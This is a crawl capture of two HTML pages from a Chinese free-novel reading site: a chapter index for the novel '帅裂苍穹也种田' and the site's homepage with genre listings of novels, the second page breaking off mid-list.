

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guishuge.com/6cZW.html
body_size: 5246
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>帅裂苍穹也种田全文TXT下载 日撸三千而亡_第 60 节_无广告下载 -贵书阁 </title><meta name="keywords" content="帅裂苍穹也种田全文TXT下载 日撸三千而亡_第 60 节_无广告下载" /><meta name="description" content="很多人说《帅裂苍穹也种田》这本小说很水，从客观角度来说，确实如此，文笔与遮天完美有很大的差距，剧情拖沓，好像换了一个人似的，但以日撸三千而亡的水准，他肯定可以写得好的，但他却不这么做，我想应该是他想创..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guishuge.com/6cZW.html" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="贵书阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.guishuge.com/6cZW.html" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="很多人说《帅裂苍穹也种田》这本小说很水，从客观角度来说，确实如此，文笔与遮天完美有很大的差距，剧情拖沓，好像换了一个人似的，但以日撸三千而亡的水准，他肯定可以写得好的，但他却不这么做，我想应该是他想创..."/><meta property="og:title" content="帅裂苍穹也种田"/><meta property="og:novel:category" content="盗贼小说"/><meta property="og:novel:book_name" content="帅裂苍穹也种田"/><meta property="og:novel:author" content="日撸三千而亡"/><meta property="og:novel:read_url" content="https://guishuge.com/6cZW.html"/><meta property="og:novel:latest_chapter_name" content="第 60 节 帅裂苍穹也种田"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://guishuge.com/6cZW.html"/><meta property="og:novel:update_time" content="2019-09-20"/><meta property="og:type" content="novel"/><meta property="og:image" content="//cdn.guishuge.com/uppic/O/Bjt.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://guishuge.com/6cZW/60.html"/><script>var DOMA='guishuge.com',APP_NAME='贵书阁',FORM_HASH='d9615eb7g9ih7t',CAD=0,CDNV='318',TJN='tj',TWPC='hk',DIR='/',MOD='',TWMO='big5',ADN='kk',xCoverList=[],TJ='L565yenp',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yenp',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guishuge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="贵书阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">贵书阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">仙侠小说</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">灵异小说</a></li><li><a href="/store/6_1.html">古代言情</a></li><li><a href="/store/7_1.html">同人衍生</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">穿越架空</a></li><li><a href="/store/remeng_1.html">榜单小说</a></li><li><a href="/store/finish_1.html">全本小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.guishuge.com/6cZW.html" title="帅裂苍穹也种田">手机阅读《帅裂苍穹也种田》</a></div><a href="/">贵书阁</a> &gt; <a href="/store/9_1.html">穿越架空</a> &gt; <a href="/6cZW.html">帅裂苍穹也种田</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.guishuge.com/uppic/O/Bjt.jpg?sm" author="日撸三千而亡" alt="帅裂苍穹也种田" /><span class="b"></span></div><div id="info"><h1>帅裂苍穹也种田</h1><p>作者：<a href="/xieshou/1aab4ecwSe38dRe9Sb4e8b2oe5a7oeL.html" target="_blank">日撸三千而亡</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="6cZW7" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="6cZW7" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/6cZW/">TXT下载</a></p><p>更新时间：2019-09-20 23:48:19&nbsp;[共60章] <p>最新：<a href="/6cZW/60.html" title="">第 60 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">很多人说《<a href="/6cZW_1535474043.html">帅裂苍穹也种田</a>》这本小说很水，从客观角度来说，确实如此，文笔与遮天完美有很大的差距，剧情拖沓，好像换了一个人似的，但以日撸三千而亡的水准，他肯定可以写得好的，但他却不这么做，我想应该是他想创造一种新的风格吧，就是那种可以在饭后睡前让人莞尔一笑的单纯，所以大家应该多给他一些鼓励，毕竟创新的理念是值得肯定的，而且从现在的种种伏笔来说，后期应该很精彩!!!打长字好累啊... </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/AMkl.html" target="_blank" title="我在星际直播养崽">我在星际直播养崽</a><a href="/yuedu/64y1Fkb.html" title="孤独的牛仔读后感" target="_blank">孤独的牛仔读后感</a> (HE小说) 、 <a href="/SX4e.html" target="_blank" title="（HP同人）Yes my Lord ">（HP同人）Yes my Lord </a><a href="/yuedu/2ZBGi1z.html" title="大学生活动中心层高规范" target="_blank">大学生活动中心层高规范</a> (魔法小说) 、 <a href="/WkDo.html" target="_blank" title="七零年代技术员美人">七零年代技术员美人</a><a href="/yuedu/Lz45ZF4o.html" title="急诊孕酮测定检查什么" target="_blank">急诊孕酮测定检查什么</a> (宝宝小说) 、 <a href="/AcPc.html" target="_blank" title="全能领主[基建]">全能领主[基建]</a><a href="/yuedu/xa89gCep.html" title="陆小凤不尊重女性" target="_blank">陆小凤不尊重女性</a> (其他小说) 、 <a href="/ADqR.html" target="_blank" title="当打工人穿成豪门假少爷">当打工人穿成豪门假少爷</a><a href="/yuedu/Z6VBlIwq.html" title="回1988玉米品种回国魂的徽回1988" target="_blank">回1988玉米品种回国魂的徽回1988</a> (耽美重生) 、 <a href="/paW.html" target="_blank" title="想要宠你">想要宠你</a> (现言小说) 、 <a href="/1577832977.html" target="_blank" title="迷糊娇妻：老公慢慢来！宁乔乔郁少漠">迷糊娇妻：老公慢慢来！宁乔乔郁少漠</a> (现代言情) 、 <a href="/Avnd.html" target="_blank" title="（BL/盗墓笔记同）花宴">（BL/盗墓笔记同）花宴</a> (搞笑小说) 、 <a href="/WUXl.html" target="_blank" title="月向西行">月向西行</a><a href="/yuedu/AmQpC5x.html" title="三大守恒定律" target="_blank">三大守恒定律</a> (耽美小说) 、 <a href="/A4wE.html" target="_blank" title="岳母在上[综]">岳母在上[综]</a> (衍生同人) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《帅裂苍穹也种田》 正文 </dt><dd><a href="/6cZW/1.html">第 1 篇</a></dd><dd><a href="/6cZW/2.html">第 2 篇</a></dd><dd><a href="/6cZW/3.html">第 3 篇</a></dd><dd><a href="/6cZW/4.html">第 4 篇</a></dd><dd><a href="/6cZW/5.html">第 5 篇</a></dd><dd><a href="/6cZW/6.html">第 6 篇</a></dd><dd><a href="/6cZW/7.html">第 7 篇</a></dd><dd><a href="/6cZW/8.html">第 8 篇</a></dd><dd><a href="/6cZW/9.html">第 9 篇</a></dd><dd><a href="/6cZW/10.html">第 10 篇</a></dd><dd><a href="/6cZW/11.html">第 11 篇</a></dd><dd><a href="/6cZW/12.html">第 12 篇</a></dd><dd><a href="/6cZW/13.html">第 13 篇</a></dd><dd><a href="/6cZW/14.html">第 14 篇</a></dd><dd><a href="/6cZW/15.html">第 15 篇</a></dd><dd><a href="/6cZW/16.html">第 16 篇</a></dd><dd><a href="/6cZW/17.html">第 17 篇</a></dd><dd><a href="/6cZW/18.html">第 18 篇</a></dd><dd><a href="/6cZW/19.html">第 19 篇</a></dd><dd><a href="/6cZW/20.html">第 20 篇</a></dd><dd><a href="/6cZW/21.html">第 21 篇</a></dd><dd><a href="/6cZW/22.html">第 22 篇</a></dd><dd><a href="/6cZW/23.html">第 23 篇</a></dd><dd><a href="/6cZW/24.html">第 24 篇</a></dd><dd><a href="/6cZW/25.html">第 25 篇</a></dd><dd><a href="/6cZW/26.html">第 26 篇</a></dd><dd><a href="/6cZW/27.html">第 27 篇</a></dd><dd><a href="/6cZW/28.html">第 28 篇</a></dd><dd><a href="/6cZW/29.html">第 29 篇</a></dd><dd><a href="/6cZW/30.html">第 30 篇</a></dd><dd><a href="/6cZW/31.html">第 31 篇</a></dd><dd><a href="/6cZW/32.html">第 32 篇</a></dd><dd><a href="/6cZW/33.html">第 33 篇</a></dd><dd><a href="/6cZW/34.html">第 34 篇</a></dd><dd><a href="/6cZW/35.html">第 35 篇</a></dd><dd><a href="/6cZW/36.html">第 36 篇</a></dd><dd><a href="/6cZW/37.html">第 37 篇</a></dd><dd><a href="/6cZW/38.html">第 38 篇</a></dd><dd><a href="/6cZW/39.html">第 39 篇</a></dd><dd><a href="/6cZW/40.html">第 40 篇</a></dd><dd><a href="/6cZW/41.html">第 41 篇</a></dd><dd><a href="/6cZW/42.html">第 42 篇</a></dd><dd><a href="/6cZW/43.html">第 43 篇</a></dd><dd><a href="/6cZW/44.html">第 44 篇</a></dd><dd><a href="/6cZW/45.html">第 45 篇</a></dd><dd><a href="/6cZW/46.html">第 46 篇</a></dd><dd><a href="/6cZW/47.html">第 47 篇</a></dd><dd><a href="/6cZW/48.html">第 48 篇</a></dd><dd><a href="/6cZW/49.html">第 49 篇</a></dd><dd><a href="/6cZW/50.html">第 50 篇</a></dd><dd><a href="/6cZW/51.html">第 51 篇</a></dd><dd><a href="/6cZW/52.html">第 52 篇</a></dd><dt>《帅裂苍穹也种田》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/6cZW/60.html">第 60 篇</a></dd><dd><a href="/6cZW/59.html">第 59 篇</a></dd><dd><a href="/6cZW/58.html">第 58 篇</a></dd><dd><a href="/6cZW/57.html">第 57 篇</a></dd><dd><a href="/6cZW/56.html">第 56 篇</a></dd><dd><a href="/6cZW/55.html">第 55 篇</a></dd><dd><a href="/6cZW/54.html">第 54 篇</a></dd><dd><a href="/6cZW/53.html">第 53 篇</a></dd><dd><a href="/6cZW/52.html">第 52 篇</a></dd><dd><a href="/6cZW/51.html">第 51 篇</a></dd><dd><a href="/6cZW/50.html">第 50 篇</a></dd><dd><a href="/6cZW/49.html">第 49 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/6cZW/ml_1.html">首页</a><a href="/6cZW/ml_1.html">上一页</a><b>1</b><a href="/6cZW/ml_2.html">2</a><a href="/6cZW/ml_2.html">下一页</a><a href="/6cZW/ml_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/64JU.html" target="_blank" title="（穿书）小配角">（穿书）小配角</a>、 <a href="/6idW.html" target="_blank" title="星际游戏商">星际游戏商</a>、 <a href="/yuedu/r0lwSOG.html" title="李玟几岁了" target="_blank">李玟几岁了</a>、 <a href="/WdEF.html" target="_blank" title="满级大佬为国争光[无限]">满级大佬为国争光[无限]</a>、 <a href="/51208355.html" target="_blank" title="都市无双医神">都市无双医神</a>、 <a href="/qEM.html" target="_blank" title="影后有毒">影后有毒</a>、 <a href="/yuedu/QeWa4UDN.html" title="我真的只是个小可爱" target="_blank">我真的只是个小可爱</a>、 <a href="/AEl4.html" target="_blank" title="协议离婚前我失忆了">协议离婚前我失忆了</a>、 <a href="/yuedu/ywN3SP4.html" title="咸鱼tcl电视能买吗" target="_blank">咸鱼tcl电视能买吗</a>、 <a href="/6v4r.html" target="_blank" title="快穿之狐狸精幸福攻略">快穿之狐狸精幸福攻略</a>、 <a href="/yuedu/6zg8sNm.html" title="一隙而已的文" target="_blank">一隙而已的文</a>、 <a href="/6Npy.html" target="_blank" title="爵少大人，宠入怀！">爵少大人，宠入怀！</a>、 <a href="/AS9q.html" target="_blank" title="我瞎了，但我火了[娱乐圈]">我瞎了，但我火了[娱乐圈]</a>、 <a href="/1448706733.html" target="_blank" title="重生后，被倒追很正常吧">重生后，被倒追很正常吧</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 贵书阁提示：如发现《帅裂苍穹也种田》章节欠更/内容违规/错误/重复/缺少，可联系站点。 </p><p>⓶ 《帅裂苍穹也种田》是作者：<A href="/xieshou/1aab4ecwSe38dRe9Sb4e8b2oe5a7oeL.html">日撸三千而亡</a>其中一部优秀的纯爱小说小说，网友转载到本站（guishuge.com）只是为了宣传，让更多读者欣赏。</p><p>⓷ 如果您发现有小说<b>帅裂苍穹也种田</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⓸ 如果您发现帅裂苍穹也种田内容有与法律抵触之处，请马上向本站举报，贵书阁需要您们的建议和支持！ </p></p><p>*. <a href="/6cZW_1535474043.html">帅裂苍穹也种田/小说txt下载/现代 日撸三千而亡/第一时间更新</a>/<span class="gray">2018-02-26 15:54:17</span></p><p>*. <a href="/w/9v0xd72a0x6.html">帅裂苍穹也种田小说txt下载/日撸三千而亡 慕清秦修看林歌一/无广告下载</a>/<span class="gray">2018-03-30 15:47:03</span></p><p>*. <a href="/w/70nmavhm9zb.html">帅裂苍穹也种田/现代/日撸三千而亡/全本TXT下载/第一时间更新</a>/<span class="gray">2018-08-31 08:29:58</span></p><p>*. <a href="/6cZW_581259461.html">帅裂苍穹也种田全本TXT下载/日撸三千而亡 慕清秦修看林歌一/全文无广告免费下载</a>/<span class="gray">2018-08-14 15:59:38</span></p><p>*. <a href="/w/9v0xd72aljd.html">帅裂苍穹也种田/无广告阅读/现代 日撸三千而亡/最新章节全文免费阅读</a>/<span class="gray">2017-10-01 03:49:50</span></p></div></div><script src="/click/6cZW"></script><script src="/5yetc/318.kkl1k2"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guishuge.com/">贵书阁</a>(guishuge.com) All Rights Reserved. <a href="//hk.guishuge.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/nmailXXcH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="27.381ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guishuge.com/?FROM=bjs&u=BJS
body_size: 9048
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>贵书阁-全网最好看的小说免费看</title><meta name="keywords" content="贵书阁,仙侠小说,好看的小说" /><meta name="description" content="贵书阁是最新免费精彩的小说网站，拥有不错衍生同人以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guishuge.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="贵书阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.guishuge.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c059193a.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='guishuge.com',APP_NAME='贵书阁',FORM_HASH='d9615eb7g9ih7t',CAD=0,CDNV='318',TJN='tj',TWPC='hk',DIR='/',MOD='',TWMO='big5',ADN='kk',xCoverList=[],TJ='L565yenp',CDN='https://23.224.199.82:61234/xcdn1/',xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='5yenp',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guishuge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="贵书阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">贵书阁</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/1_1.html">玄幻小说</a></li><li><a href="/store/2_1.html">仙侠小说</a></li><li><a href="/store/3_1.html">衍生同人</a></li><li><a href="/store/4_1.html">虚拟网游</a></li><li><a href="/store/5_1.html">灵异小说</a></li><li><a href="/store/6_1.html">古代言情</a></li><li><a href="/store/7_1.html">同人衍生</a></li><li><a href="/store/8_1.html">都市生活</a></li><li><a href="/store/9_1.html">穿越架空</a></li><li><a href="/store/remeng_1.html">榜单小说</a></li><li><a href="/store/finish_1.html">全本小说</a></li><li><a href="/store/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/So6T.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/X/KvC.jpg?sm" alt="（HP同人）教授的猫" author="西墙上的少爷" src="/nloadAuXM.svg" /></a></div><dl><dt><span>西墙上的少爷</span><a href="/So6T.html" title="">（HP同人）教授的猫</a></dt><dd>晋江VIP完结 总点击数：84807总书评数：398 当前被收藏数： 1987 文章积分： 20,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oR6.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/A/Nm2U.jpg?sm" alt="机长大人，别来无恙！" author="葉雪" src="/nloadAuXM.svg" /></a></div><dl><dt><span>葉雪</span><a href="/oR6.html" title="">机长大人，别来无恙！</a></dt><dd>红袖一品红文VIP完结 阅读11500550 收藏6427人 文案 连蓁一直以为她会和厉冬森结婚，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1092272612.html" title=""><img data-lazy="//cdn.guishuge.com/preset-1092272612-56036.jpg?sm" alt="桃色官运" author="男人是山" src="/nloadAuXM.svg" /></a></div><dl><dt><span>男人是山</span><a href="/1092272612.html" title="">桃色官运</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/S4Zz.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/f/suD.jpg?sm" alt="重生后，你为女来我为男" author="木璃" src="/nloadAuXM.svg" /></a></div><dl><dt><span>木璃</span><a href="/S4Zz.html" title="">重生后，你为女来我为男</a></dt><dd>晋江VIP完结 当前被收藏数：4618 文章积分：55,159,140 【文案】 晋阳侯胞妹俞锦妍...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/SvHS.html" title=""><img data-lazy="//cdn.guishuge.com/uppic/f/s8q.jpg?sm" alt="俏厨小农女：夫君，来尝鲜" author="鱼妖夭" src="/nloadAuXM.svg" /></a></div><dl><dt><span>鱼妖夭</span><a href="/SvHS.html" title="">俏厨小农女：夫君，来尝鲜</a></dt><dd>云起书院VIP完结 阅文点击：59705 总人气：12834 总推荐：11133 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/mDi.html" title=""><img data-lazy="//cdn.guishuge.com/preset-93347054-37942.jpg?sm" alt="娇艳校园" author="12541986" src="/nloadAuXM.svg" /></a></div><dl><dt><span>12541986</span><a href="/mDi.html" title="">娇艳校园</a></dt><dd>一个人走在大街上，无聊的抬头望了望天，天空中好象有一物体正在往下落，越来越近。 好象是一块馅饼...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1"></span><span class="s2"><a href="/1745443537.html" title="">秦雨极品好儿媳</a></span><span class="s5">免费阅读秦雨</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/64pY.html" title="">倾城小佳人</a></span><span class="s5">女王不在家</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/JJe.html" title="">从无限世界中归来</a></span><span class="s5">香港大亨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ENc.html" title="">姻缘果报/因缘果报</a></span><span class="s5">静兮/妖三</span></li><li><span class="s1"></span><span class="s2"><a href="/WNVZ.html" title="">微信性爱系统</a></span><span class="s5">小强</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/SiXh.html" title="">鬼王霸宠：小乖乖，过来！</a></span><span class="s5">大斋</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/6AeY.html" title="">话本妇女解放记</a></span><span class="s5">西梁国主</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/SpVh.html" title="">重生之凰客引gl</a></span><span class="s5">梨花糕</span></li><li><span class="s1">重生</span><span class="s2"><a href="/782694769.html" title="">重生之闺门毒后</a></span><span class="s5">百骨</span></li><li><span class="s1">女强</span><span class="s2"><a href="/SHQp.html" title="">还是请你饿着吧！</a></span><span class="s5">赵小猫</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/WrIO.html" title="">炮灰是心机美人（快穿）</a></span><span class="s5">鱼非子</span></li><li><span class="s1">学生</span><span class="s2"><a href="/633n.html" title="">春床鲁班秘传三十六式床谱</a></span><span class="s5">推窗望岳</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/Qik.html" title="">秋叶无心</a></span><span class="s5">圣樱零枫</span></li><li><span class="s1">同人</span><span class="s2"><a href="/Wg3o.html" title="">早安！三国打工人</a></span><span class="s5">蒿里茫茫</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/opE.html" title="">异世琴话</a></span><span class="s5">熊丢丢</span></li><li><span class="s1">架空</span><span class="s2"><a href="/3kI.html" title="">唐风之承乾</a></span><span class="s5">千棵树</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/6Pjy.html" target="_blank" title="逃离古埃及"><img data-lazy="//cdn.guishuge.com/uppic/x/knx.jpg?sm" alt="逃离古埃及" author="紫神落" /></a></div><dl><dt><a href="/6Pjy.html" title="逃离古埃及">逃离古埃及</a></dt><dd>鲜网VIP完结 属性分类：古代／玄幻／未定／未定 文案 他说：“我放下自尊试著改变自己，我让自己像...</dd></dl><div class="clear"></div></div><ul><li><a href="/SFk.html" title="武动乾坤（精校版）">武动乾坤（精校版）</a>/天蚕土豆</li><li><a href="/WhME.html" title="还好我是体育生">还好我是体育生</a>/废宅自白</li><li><a href="/WEMO.html" title="和丧尸男神在末世厮守">和丧尸男神在末世厮守</a>/月半猫猫</li><li><a href="/An8K.html" title="女配不想让主角分手[穿书]">女配不想让主角分手[穿书]</a>/漆瞳</li><li><a href="/WsEi.html" title="意外盗了死对头的墓">意外盗了死对头的墓</a>/壹小七</li><li><a href="/AUsr.html" title="禁止留校">禁止留校</a>/奶口卡</li><li><a href="/Sns.html" title="辛亥科技帝国">辛亥科技帝国</a>/芝麻汤圆</li><li><a href="/355850847.html" title="娘娘每天都盼着失宠">娘娘每天都盼着失宠</a>/月蚀与酒</li><li><a href="/JW4.html" title="卡车风暴">卡车风暴</a>/赵大顺</li><li><a href="/1082850215.html" title="卧底在合欢宗">卧底在合欢宗</a>/爬爬的野望</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/WuI6.html" target="_blank" title="我死后发现男友变成怪物"><img data-lazy="//cdn.guishuge.com/preset-1666878815-24175.jpg?sm" alt="我死后发现男友变成怪物" author="静静的土豆" /></a></div><dl><dt><a href="/WuI6.html" title="我死后发现男友变成怪物">我死后发现男友变成怪物</a></dt><dd>晋江VIP完结 总书评数：574 当前被收藏数：4654 营养液数：1485 文章积分：46,74...</dd></dl><div class="clear"></div></div><ul><li><a href="/Auko.html" title="被白兔师兄咬了[重生]">被白兔师兄咬了[重生]</a>/太白很白</li><li><a href="/6Hrk.html" title="大佬饲主太爱我">大佬饲主太爱我</a>/爱吃鱼尾巴</li><li><a href="/AifM.html" title="大师兄今天又没吃药">大师兄今天又没吃药</a>/曳萝</li><li><a href="/Sd9.html" title="女配不在服务区">女配不在服务区</a>/十七玉色</li><li><a href="/68k0.html" title="弃女修仙记">弃女修仙记</a>/一溪砂</li><li><a href="/WurG.html" title="一剑破开生死路">一剑破开生死路</a>/神秘轩</li><li><a href="/MEi.html" title="医圣艳遇记">医圣艳遇记</a>/孤心书生</li><li><a href="/HpPh.html" title="美人师尊总劝我修合欢道">美人师尊总劝我修合欢道</a>/谢却尘</li><li><a href="/WHyA.html" title="家族修仙：我的悟性能储存">家族修仙：我的悟性能储存</a>/小白变老白</li><li><a href="/AOq2.html" title="云漫仙途">云漫仙途</a>/云覆九州</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/HlfQ.html" target="_blank" title="（综英美同人）捡个灰蝙蝠家人们"><img data-lazy="//cdn.guishuge.com/preset-1309810629-15076.jpg?sm" alt="（综英美同人）捡个灰蝙蝠家人们" author="黑白的三花猫" /></a></div><dl><dt><a href="/HlfQ.html" title="（综英美同人）捡个灰蝙蝠家人们">（综英美同人）捡个灰蝙蝠家人们</a></dt><dd>晋江VIP完结 总书评数：7523 当前被收藏数：6270 营养液数：20504 文章积分：140...</dd></dl><div class="clear"></div></div><ul><li><a href="/AISm.html" title="（斗罗同人）斗罗：震惊，我成了比比东">（斗罗同人）斗罗：震惊，我成了比比东</a>/静谧启示录</li><li><a href="/7bN.html" title="铅华褪尽">铅华褪尽</a>/恋人未醒</li><li><a href="/WuO6.html" title="穿成师徒文里的漂亮蠢货">穿成师徒文里的漂亮蠢货</a>/卷耳猫猫</li><li><a href="/WSm7.html" title="前任配HE指南[快穿]">前任配HE指南[快穿]</a>/露深</li><li><a href="/Hx9w.html" title="我的师妹绝不可能是恶毒女配！">我的师妹绝不可能是恶毒女配！</a>/乌映吝啬</li><li><a href="/3dl.html" title="穿越之永伴此生">穿越之永伴此生</a>/初吻江湖</li><li><a href="/J4N7.html" title="（BG/综同人）鸳鸯谱">（BG/综同人）鸳鸯谱</a>/水心清湄</li><li><a href="/SyNl.html" title="（斗罗同人）斗罗同人之烽火成神路">（斗罗同人）斗罗同人之烽火成神路</a>/藤色的思念</li><li><a href="/WfO2.html" title="（综漫同人）吉良君的排球">（综漫同人）吉良君的排球</a>/像素鼠</li><li><a href="/qQI.html" title="古代女人好可怕！">古代女人好可怕！</a>/封舞</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/QSb.html" target="_blank" title="反派游戏（GL网游）"><img data-lazy="//cdn.guishuge.com/preset-186396058-13289.jpg?sm" alt="反派游戏（GL网游）" author="困困困" /></a></div><dl><dt><a href="/QSb.html" title="反派游戏（GL网游）">反派游戏（GL网游）</a></dt><dd>晋江VIP完结 非V章节总点击数：75616　　 总书评数：346 当前被收藏数：612 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/6KYK.html" title="日夜">日夜</a>/子扶/阿扶子子扶/阿扶子</li><li><a href="/JoJ8.html" title="息影后他成了电竞大神">息影后他成了电竞大神</a>/两袖临风</li><li><a href="/Wmmr.html" title="【综】 掰弯，那些男人们（总受NP）">【综】 掰弯，那些男人们（总受NP）</a>/爱吃肉的羊崽</li><li><a href="/J847.html" title="她的小奶狗[电竞]">她的小奶狗[电竞]</a>/百代绘时人</li><li><a href="/J8Ne.html" 